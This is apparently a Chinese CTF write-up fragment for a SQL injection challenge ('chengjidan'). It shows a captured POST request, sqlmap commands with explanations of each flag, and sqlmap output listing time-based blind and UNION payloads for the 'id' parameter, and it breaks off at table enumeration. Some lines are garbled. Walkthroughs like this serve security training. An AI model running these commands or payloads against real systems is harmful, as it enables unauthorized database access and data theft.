 Request Response
Raw Params Headers Hex
POST /chengjidan/index.php HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Origin: http://123.206.87.240:8002
Connection: close
Referer: http://123.206.87.240:8002/chengjidan/index.php
Upgrade-Insecure-Requests: 1
id=111
微信号: lemon-sec
数据包新建成 1.txt。放到 sqlmap 下
使用 sqlmap 跑注入吧。
然后就是需要了解下 sqlmap 的使用方式。
sqlmap.py -r 1.txt -p id –current-db
-r –> 加载一个文件
-p –>指定参数
–current-db –>获取当前数据库名称（current 前有两个-）
LemonSec
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values
[Y/n] y
[22:08:36] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:08:36] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one ot
r (potential) technique found
[22:08:37] [INFO] target URL appears to be UNION injectable with 4 columns
[22:08:37] [INFO] POST parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 95 HTTP(s) requests:
---
Parameter: id (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1#' AND SLEEP(5) AND 'UYs1'='UYs1
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-9398' UNION ALL SELECT NULL,CONCAT(
94c794f484b444e684f64694944,0x71787a7671),NULL,NULL-- hjDx
---
[22:08:39] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[22:08:39] [INFO] fetching current database
current database: 'skctf_flag'
[22:08:39] [INFO] fetched data logged to text files under 'C:\Users\Lemon\.sqlmap\
微信号: lemon-sec
[*] shutting down at 22:08:39
可以看到它的数据库为 'skctf_flag',接着就是爆表
sqlmap.py -r 1.txt -p id -D skctf_flag --tables
-D –>指定数据库名称
–tables –>列出数据库中的表(tables 前有两个-)
微信号: lemon-sec